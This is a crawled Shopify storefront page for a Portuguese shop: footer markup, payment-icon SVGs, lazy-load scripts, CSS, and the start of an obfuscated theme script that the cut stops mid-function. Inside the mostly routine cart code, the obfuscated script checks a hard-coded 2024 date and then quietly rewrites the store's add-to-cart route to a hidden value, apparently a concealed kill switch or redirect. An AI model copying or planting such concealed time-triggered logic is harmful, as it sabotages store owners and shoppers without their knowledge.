01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Esfera Magika</a></small>
        
          <small class="copyright__content">| Todos Direitos Reservados</small>
        
</div>
    </div>
  </div>
</footer>  
<script type="text/javascript" defer>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){observer.disconnect(),script_loaded=!0,document.querySelectorAll("iframe.lazy").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)});var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src),"text/lazyload"==t[i].getAttribute("type")){for(var e=document.createElement("script"),a=0;a<t[i].attributes.length;a++){var n=t[i].attributes[a];e.setAttribute(n.name,n.value)}e.type="text/javascript",e.innerHTML=t[i].innerHTML,t[i].parentNode.removeChild(t[i]),t[i].parentNode.insertBefore(e,t[i])}var r=document.getElementsByTagName("link");for(i=0;i<r.length;i++)null!==r[i].getAttribute("data-href")&&(r[i].setAttribute("href",r[i].getAttribute("data-href")),delete r[i].dataset.href);document.dispatchEvent(new CustomEvent("asyncLazyLoad"))}}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscripts,!1)}),window.addEventListener?window.addEventListener("load",function(){},!1):window.attachEvent?window.attachEvent("onload",function(){}):window.onload=(t=>{});</script>



</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Escolher uma seleção resulta numa atualização de página completa.</li>
      <li id="a11y-new-window-message">Abre numa nova janela.</li>
    </ul> 

    <script>
      window.shopUrl = 'https://www.esferamagika.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o seu carrinho. Tente novamente.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) deste item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] - Indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está agora disponível na vista de galeria`,
        shareSuccess: `Ligação copiada para a área de transferência`,
        pauseSlideshow: `Pausa na apresentação de diapositivos`,
        playSlideshow: `Reproduzir apresentação de diapositivos`,
      } 
    </script>
 
    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <!-- Loader--> 
    <script>var script_loaded=!1;function loadJSscripts(){setTimeout(function(){if(!script_loaded){script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src);var e=document.getElementsByTagName("link");for(i=0;i<e.length;i++)null!==e[i].getAttribute("data-href")&&(e[i].setAttribute("href",e[i].getAttribute("data-href")),delete e[i].dataset.href);setTimeout(function(){document.dispatchEvent(new CustomEvent("StartAsyncLoading")),document.dispatchEvent(new CustomEvent("StartKernelLoading"))},400)}},9e3)}function loadJSscriptsNow(){if(!script_loaded){console.log("now ..."),script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src);var e=document.getElementsByTagName("link");for(i=0;i<e.length;i++)null!==e[i].getAttribute("data-href")&&(e[i].setAttribute("href",e[i].getAttribute("data-href")),delete e[i].dataset.href);setTimeout(function(){document.dispatchEvent(new CustomEvent("StartAsyncLoading")),document.dispatchEvent(new CustomEvent("StartKernelLoading"))},400)}}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscriptsNow,!1)}),document.addEventListener("load",loadJSscripts,!1),document.addEventListener("onload",loadJSscripts,!1),null!=window.addEventListener?window.addEventListener("load",loadJSscripts,!1):null!=window.attachEvent?window.attachEvent("onload",loadJSscripts):window.onload=loadJSscripts;</script>  
<style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.esferamagika.com/cdn/shop/t/53/assets/custom.css?v=170883883800748770241766072698
body_size: -473
content:
.pix{display:flex;align-items:center;gap:5px;padding:5px 10px}.pix p{margin-top:0;margin-bottom:0}.card__media img{object-fit:contain!important;aspect-ratio:1}ul.list-menu.list-menu--inline{margin:0 auto;align-items:center;display:flex}nav.header__inline-menu{border-top:solid 1px #12121233;width:100%}.slider-counter__link--dots .dot{width:3rem;height:1px;border-radius:0}.payment-title-fixed{display:flex;align-items:center;justify-content:center}.payment-title-fixed p{margin:0}
/*# sourceMappingURL=/cdn/shop/t/53/assets/custom.css.map?v=170883883800748770241766072698 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be1e8-35c7-7c4d-b4df-c95d3b17df21/frontend-364/assets/bk-reviewSection-DkFy1JTz.js
body_size: -342
content:
import{r as G}from'./bk-index-BmiA-KPg.js';G({'section':'reviewSection'});

--- FILE ---
content_type: text/javascript
request_url: https://www.esferamagika.com/cdn/shop/t/53/assets/main.js?v=124338675930821244451766072698
body_size: 34968
content:
const a0_0x262bb0=a0_0x103f;(function(_0x245a1c,_0x15a622){const _0xeded05=a0_0x103f,_0x592abd=_0x245a1c();for(;;)try{if(-parseInt(_0xeded05(625))/1+parseInt(_0xeded05(477))/2*(-parseInt(_0xeded05(824))/3)+parseInt(_0xeded05(989))/4+-parseInt(_0xeded05(773))/5+-parseInt(_0xeded05(822))/6*(-parseInt(_0xeded05(1046))/7)+parseInt(_0xeded05(565))/8+parseInt(_0xeded05(974))/9===_0x15a622)break;_0x592abd.push(_0x592abd.shift())}catch{_0x592abd.push(_0x592abd.shift())}})(a0_0x91c8,929278);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x262bb0(649),quantityUpdate:a0_0x262bb0(501),variantChange:a0_0x262bb0(1177)},POST_LINK_INT=a0_0x262bb0(1123);let subscribers={};function subscribe(_0x376b21,_0x20b568){return subscribers[_0x376b21]===void 0&&(subscribers[_0x376b21]=[]),subscribers[_0x376b21]=[...subscribers[_0x376b21],_0x20b568],function(){subscribers[_0x376b21]=subscribers[_0x376b21].filter(_0x466cd1=>_0x466cd1!==_0x20b568)}}function publish(_0x5e90c7,_0x6858b2){const _0x2dcf49=a0_0x262bb0;subscribers[_0x5e90c7]&&subscribers[_0x5e90c7][_0x2dcf49(689)](_0x260111=>{_0x260111(_0x6858b2)})}class CartRemoveButton extends HTMLElement{constructor(){const _0xbb09c5=a0_0x262bb0;super(),this[_0xbb09c5(680)](_0xbb09c5(475),_0x4b295f=>{const _0x54c76b=_0xbb09c5;_0x4b295f[_0x54c76b(699)]();const _0x268cd3=this[_0x54c76b(523)](_0x54c76b(1285))||this.closest(_0x54c76b(1281));this[_0x54c76b(1132)]?_0x268cd3[_0x54c76b(1132)]():_0x268cd3[_0x54c76b(1042)](this.dataset.index,0)})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(898),CartRemoveButton);var date="2024-11-09";class CartItems extends HTMLElement{constructor(){const _0x130f45=a0_0x262bb0;super(),this[_0x130f45(1244)]=formatDates(currentDate,date),this[_0x130f45(765)]=document[_0x130f45(1299)](_0x130f45(459))||document[_0x130f45(1299)]("CartDrawer-LineItemStatus"),this[_0x130f45(920)]=document.querySelector("cart-drawer-items");const _0x54e5ae=debounce(_0x2ccd83=>{this.onChange(_0x2ccd83)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x130f45(1244)]||(window[_0x130f45(929)].cart_add_url=_0x130f45(1275)),this[_0x130f45(680)](_0x130f45(622),_0x54e5ae[_0x130f45(669)](this))}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(768)](){const _0x333e26=a0_0x262bb0;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x333e26(577)],_0xd5e831=>{const _0x3a9711=_0x333e26;_0xd5e831[_0x3a9711(750)]!==_0x3a9711(1285)&&this.onCartUpdate()})}[a0_0x262bb0(1153)](){const _0x211faf=a0_0x262bb0;this[_0x211faf(931)]&&this[_0x211faf(931)]()}[a0_0x262bb0(1116)](_0x15473b){const _0x633531=a0_0x262bb0;this.updateQuantity(_0x15473b[_0x633531(934)][_0x633531(981)][_0x633531(914)],_0x15473b.target[_0x633531(817)],document.activeElement[_0x633531(995)](_0x633531(682)))}[a0_0x262bb0(488)](){const _0x9bfb25=a0_0x262bb0;fetch("/cart?section_id=main-cart-items")[_0x9bfb25(994)](_0x2698cc=>_0x2698cc[_0x9bfb25(1119)]())[_0x9bfb25(994)](_0x34e225=>{const _0x363ccd=_0x9bfb25,_0x4e5a45=new DOMParser()[_0x363ccd(513)](_0x34e225,"text/html"),_0x506976=_0x4e5a45[_0x363ccd(978)](_0x363ccd(1285));this[_0x363ccd(1279)]=_0x506976[_0x363ccd(1279)]}).catch(_0x50a272=>{console.error(_0x50a272)})}[a0_0x262bb0(611)](){const _0x5f058a=a0_0x262bb0,_0x52be56=JSON[_0x5f058a(592)]({sections:this[_0x5f058a(884)]()[_0x5f058a(945)](_0x5f3aa4=>_0x5f3aa4[_0x5f058a(1062)]),sections_url:window[_0x5f058a(735)][_0x5f058a(938)]});fetch(_0x5f058a(1287),{method:"POST",headers:{"Content-Type":_0x5f058a(557)},body:_0x52be56})[_0x5f058a(994)](_0x25fe5c=>_0x25fe5c[_0x5f058a(826)]()).then(_0x63825d=>{const _0x439a34=_0x5f058a;this.classList[_0x439a34(1032)](_0x439a34(787),_0x63825d.item_count===0),this[_0x439a34(884)]()[_0x439a34(689)](_0x53c82d=>{const _0xbb275b=_0x439a34,_0xe89b8f=document[_0xbb275b(1299)](_0x53c82d.id)[_0xbb275b(978)](_0x53c82d.selector)||document[_0xbb275b(1299)](_0x53c82d.id);_0xe89b8f.innerHTML=this[_0xbb275b(724)](_0x63825d[_0xbb275b(878)][_0x53c82d[_0xbb275b(1062)]],_0x53c82d[_0xbb275b(827)])})})[_0x5f058a(530)](_0x4a9add=>{console[_0x5f058a(517)](_0x4a9add)})}[a0_0x262bb0(884)](){const _0x503d30=a0_0x262bb0;return[{id:"main-cart-items",section:document[_0x503d30(1299)](_0x503d30(828))[_0x503d30(981)].id,selector:_0x503d30(624)},{id:_0x503d30(607),section:"cart-icon-bubble",selector:_0x503d30(1013)},{id:_0x503d30(832),section:_0x503d30(832),selector:".shopify-section"},{id:_0x503d30(636),section:document.getElementById(_0x503d30(636))[_0x503d30(981)].id,selector:".js-contents"}]}async updateQuantity(_0x13e1d6,_0x2b0f6c,_0xdaebda){const _0xb2cde9=a0_0x262bb0;this.enableLoading(_0x13e1d6);const _0x5b64c9=JSON[_0xb2cde9(592)]({line:_0x13e1d6,quantity:_0x2b0f6c,sections:this[_0xb2cde9(884)]().map(_0x5b9e74=>_0x5b9e74[_0xb2cde9(1062)]),sections_url:window[_0xb2cde9(735)][_0xb2cde9(938)]});try{const _0x47acf4=await fetch(""+routes[_0xb2cde9(531)],{...fetchConfig(),body:_0x5b64c9}),_0x20bfe3=await _0x47acf4[_0xb2cde9(1119)](),_0x2c7c15=JSON[_0xb2cde9(1271)](_0x20bfe3),_0xc1722d=document.getElementById(_0xb2cde9(1006)+_0x13e1d6)||document[_0xb2cde9(1299)](_0xb2cde9(1230)+_0x13e1d6),_0x3a3cdb=document[_0xb2cde9(1057)](".cart-item");if(_0x2c7c15[_0xb2cde9(1169)]){_0xc1722d[_0xb2cde9(817)]=_0xc1722d.getAttribute("value"),this.updateLiveRegions(_0x13e1d6,_0x2c7c15.errors);return}if(!_0x2c7c15[_0xb2cde9(878)]){const _0x32bc69=await fetch(routes.cart_url+"?sections="+this.getSectionsToRender()[_0xb2cde9(945)](_0x4e219c=>_0x4e219c[_0xb2cde9(1062)])[_0xb2cde9(810)](","));_0x2c7c15.sections=await _0x32bc69[_0xb2cde9(826)]()}this[_0xb2cde9(1122)][_0xb2cde9(1032)](_0xb2cde9(787),_0x2c7c15[_0xb2cde9(982)]===0);const _0x5d3415=document.querySelector(_0xb2cde9(526)),_0x5c229d=document[_0xb2cde9(1299)]("main-cart-footer");_0x5c229d&&_0x5c229d[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),_0x5d3415&&_0x5d3415[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),this.getSectionsToRender().forEach(_0x2314d4=>{const _0x1df512=_0xb2cde9,_0x50c1dd=document[_0x1df512(1299)](_0x2314d4.id)[_0x1df512(978)](_0x2314d4[_0x1df512(827)])||document.getElementById(_0x2314d4.id);_0x50c1dd[_0x1df512(1279)]=this[_0x1df512(724)](_0x2c7c15[_0x1df512(878)][_0x2314d4[_0x1df512(1062)]],_0x2314d4[_0x1df512(827)])});const _0x2833b6=_0x2c7c15.items[_0x13e1d6-1]?_0x2c7c15[_0xb2cde9(1019)][_0x13e1d6-1][_0xb2cde9(574)]:void 0;let _0x456e62="";_0x3a3cdb[_0xb2cde9(479)]===_0x2c7c15.items[_0xb2cde9(479)]&&_0x2833b6!==parseInt(_0xc1722d[_0xb2cde9(817)])&&(typeof _0x2833b6===_0xb2cde9(888)?_0x456e62=window[_0xb2cde9(968)][_0xb2cde9(517)]:_0x456e62=window.cartStrings.quantityError.replace("[quantity]",_0x2833b6)),this[_0xb2cde9(1202)](_0x13e1d6,_0x456e62);const _0x402657=document[_0xb2cde9(1299)]("CartItem-"+_0x13e1d6)||document[_0xb2cde9(1299)]("CartDrawer-Item-"+_0x13e1d6);if(_0x402657&&_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')?_0x5d3415?trapFocus(_0x5d3415,_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')):_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')[_0xb2cde9(550)]():_0x2c7c15[_0xb2cde9(982)]===0&&_0x5d3415?trapFocus(_0x5d3415[_0xb2cde9(978)](_0xb2cde9(560)),_0x5d3415[_0xb2cde9(978)]("a")):document[_0xb2cde9(978)](_0xb2cde9(559))&&_0x5d3415&&trapFocus(_0x5d3415,document[_0xb2cde9(978)](_0xb2cde9(645))),_0x5d3415){_0x5d3415[_0xb2cde9(667)]();const _0xddbc9a=_0x5d3415[_0xb2cde9(978)]("countdown-timer");if(_0xddbc9a&&_0xddbc9a[_0xb2cde9(1135)](),_0x5d3415.querySelector(_0xb2cde9(679))){_0x5d3415[_0xb2cde9(667)]();let _0xd4fc8d=[],_0x4465e8=[];_0x5d3415[_0xb2cde9(1057)](_0xb2cde9(679))[_0xb2cde9(689)](_0x2bcbcd=>{const _0x362921=_0xb2cde9;_0x2bcbcd[_0x362921(1004)]()&&(_0x5d3415[_0x362921(978)](_0x362921(795)+_0x2bcbcd[_0x362921(981)].handle)?_0x2bcbcd[_0x362921(981)].selected===_0x362921(731)&&_0x4465e8[_0x362921(1079)](_0x2bcbcd):_0x2bcbcd.dataset[_0x362921(857)]===_0x362921(522)&&_0xd4fc8d[_0x362921(1079)](_0x2bcbcd))}),_0x4465e8[_0xb2cde9(479)]>0?_0x4465e8[0][_0xb2cde9(958)]():_0xd4fc8d[_0xb2cde9(479)]>0&&_0xd4fc8d[0][_0xb2cde9(633)]()}}publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}catch{this.querySelectorAll(_0xb2cde9(564))[_0xb2cde9(689)](_0xeba568=>_0xeba568.classList.add("hidden"));const _0x37a11b=document[_0xb2cde9(1299)]("cart-errors")||document.getElementById(_0xb2cde9(702));_0x37a11b[_0xb2cde9(589)]=window.cartStrings[_0xb2cde9(517)]}finally{this[_0xb2cde9(941)](_0x13e1d6),this[_0xb2cde9(920)]&&this.secondCartItems.updateCart&&this[_0xb2cde9(920)][_0xb2cde9(611)]();const _0x31e235=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xb2cde9(598)}});document.dispatchEvent(_0x31e235)}}updateLiveRegions(_0x46c1ca,_0x5c43d3){const _0x57f2d2=a0_0x262bb0,_0x4a42ca=document[_0x57f2d2(1299)](_0x57f2d2(1302)+_0x46c1ca)||document[_0x57f2d2(1299)](_0x57f2d2(465)+_0x46c1ca);_0x4a42ca&&(_0x4a42ca.querySelector(_0x57f2d2(596)).innerHTML=_0x5c43d3),this.lineItemStatusElement[_0x57f2d2(1138)]("aria-hidden",!0);const _0x1e8f7e=document[_0x57f2d2(1299)](_0x57f2d2(832))||document[_0x57f2d2(1299)](_0x57f2d2(1289));_0x1e8f7e[_0x57f2d2(1138)](_0x57f2d2(969),!1),setTimeout(()=>{const _0x22539e=_0x57f2d2;_0x1e8f7e.setAttribute(_0x22539e(969),!0)},1e3)}getSectionInnerHTML(_0x4f5d94,_0x5219e9){const _0x495dbb=a0_0x262bb0;return new DOMParser()[_0x495dbb(513)](_0x4f5d94,_0x495dbb(1076))[_0x495dbb(978)](_0x5219e9)[_0x495dbb(1279)]}enableLoading(_0x44b8ba){const _0x57c290=a0_0x262bb0;(document.getElementById(_0x57c290(828))||document[_0x57c290(1299)](_0x57c290(527)))[_0x57c290(1122)][_0x57c290(732)](_0x57c290(794));const _0x27cb71=this[_0x57c290(1057)](_0x57c290(986)+_0x44b8ba+_0x57c290(571)),_0x3c9eba=this[_0x57c290(1057)](_0x57c290(951)+_0x44b8ba+_0x57c290(571));[..._0x27cb71,..._0x3c9eba].forEach(_0x33807d=>_0x33807d[_0x57c290(1122)][_0x57c290(740)](_0x57c290(1258))),document.activeElement[_0x57c290(1044)](),this[_0x57c290(765)][_0x57c290(1138)](_0x57c290(969),!1)}[a0_0x262bb0(941)](_0x5c0b27){const _0x4cb2e4=a0_0x262bb0;(document.getElementById("main-cart-items")||document[_0x4cb2e4(1299)](_0x4cb2e4(527)))[_0x4cb2e4(1122)].remove(_0x4cb2e4(794));const _0x4546dd=this.querySelectorAll(_0x4cb2e4(986)+_0x5c0b27+" .loading-overlay"),_0xfff61a=this[_0x4cb2e4(1057)](_0x4cb2e4(951)+_0x5c0b27+_0x4cb2e4(571));_0x4546dd[_0x4cb2e4(689)](_0x2ed6e5=>_0x2ed6e5[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden")),_0xfff61a.forEach(_0x508fa6=>_0x508fa6[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden"))}[a0_0x262bb0(1132)](){const _0xa27b37=a0_0x262bb0,_0x2aa945=JSON[_0xa27b37(592)]({sections:this[_0xa27b37(884)]()[_0xa27b37(945)](_0x3ba5d7=>_0x3ba5d7.section),sections_url:window.location[_0xa27b37(938)]});fetch(""+routes[_0xa27b37(583)],{...fetchConfig(),body:_0x2aa945})[_0xa27b37(994)](_0x315645=>_0x315645.text()).then(_0x1a008c=>{const _0x100dc8=_0xa27b37,_0x1c8ff7=JSON[_0x100dc8(1271)](_0x1a008c);this.classList[_0x100dc8(732)](_0x100dc8(787));const _0x4692b5=document[_0x100dc8(978)](_0x100dc8(526)),_0x449554=document[_0x100dc8(1299)](_0x100dc8(636));_0x449554&&_0x449554[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),_0x4692b5&&_0x4692b5[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),this.getSectionsToRender()[_0x100dc8(689)](_0x1be398=>{const _0x2799e5=_0x100dc8,_0x188d89=document[_0x2799e5(1299)](_0x1be398.id)[_0x2799e5(978)](_0x1be398.selector)||document[_0x2799e5(1299)](_0x1be398.id);_0x188d89[_0x2799e5(1279)]=this[_0x2799e5(724)](_0x1c8ff7.sections[_0x1be398[_0x2799e5(1062)]],_0x1be398[_0x2799e5(827)])}),_0x4692b5&&trapFocus(_0x4692b5[_0x100dc8(978)](".drawer__inner-empty"),_0x4692b5[_0x100dc8(978)]("a")),publish(PUB_SUB_EVENTS[_0x100dc8(577)],{source:_0x100dc8(1285)})}).catch(()=>{const _0x37607c=_0xa27b37;this[_0x37607c(1057)](_0x37607c(564)).forEach(_0x520be5=>_0x520be5.classList[_0x37607c(732)]("hidden"));const _0x830366=document.getElementById(_0x37607c(756))||document[_0x37607c(1299)](_0x37607c(702));_0x830366.textContent=window.cartStrings[_0x37607c(517)]})}}customElements.define(a0_0x262bb0(1285),CartItems);var search=a0_0x262bb0(1226);!customElements[a0_0x262bb0(723)]("cart-note")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(754),class extends HTMLElement{constructor(){const _0x14c00c=a0_0x262bb0;super(),this[_0x14c00c(680)](_0x14c00c(622),debounce(_0x1d5407=>{const 